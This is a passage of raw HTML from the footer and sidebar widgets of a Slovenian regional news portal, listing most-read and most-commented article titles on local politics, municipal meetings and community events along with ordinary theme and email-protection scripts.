                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#10656275747e796364667f507d7f7a75607f746271667a753e6379"><span class="__cf_email__" data-cfemail="72070017161c1b0106041d321f1d1817021d1600130418175c011b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/"
                    rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43.jpg" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/"
                        rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. januarja, 2026" style="text-transform: lowercase;">29. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                    rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1.jpg" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                        rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_698223d437993_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_698223d437993" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_698223d437993 = new tdBlock();
block_td_uid_13_698223d437993.id = "td_uid_13_698223d437993";
block_td_uid_13_698223d437993.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_698223d437993_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_698223d437993_rand","tdc_css_class_style":"td_uid_13_698223d437993_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_698223d437993.td_column_number = "1";
block_td_uid_13_698223d437993.block_type = "td_block_7";
block_td_uid_13_698223d437993.post_count = "30";
block_td_uid_13_698223d437993.found_posts = "6143";
block_td_uid_13_698223d437993.header_color = "#";
block_td_uid_13_698223d437993.ajax_pagination_infinite_stop = "";
block_td_uid_13_698223d437993.max_num_pages = "2048";
tdBlocksArray.push(block_td_uid_13_698223d437993);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_698223d437993 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

